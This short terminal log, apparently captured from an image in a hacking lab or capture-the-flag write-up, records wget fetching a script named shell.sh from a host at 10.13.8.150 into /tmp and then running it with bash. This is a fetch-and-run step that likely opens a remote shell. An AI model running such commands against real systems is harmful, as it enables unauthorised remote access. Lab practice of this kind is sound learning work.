 Downloaded: 1 files, 60 in 0s (7.96 MB/s)
wget http://10.13.8.150/shell.sh -O /tmp/shell.sh
ERROR: could not open HSTS store. HSTS will be disabled.
--2022-12-19 22:42:52--  http://10.13.8.150/shell.sh
Connecting to 10.13.8.150:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 60 [text/x-sh]
Saving to: '/tmp/shell.sh'
     0K                                                       100% 9.40M=0s
2022-12-19 22:42:53 (9.40 MB/s) - '/tmp/shell.sh' saved [60/60]
bash /tmp/shell.sh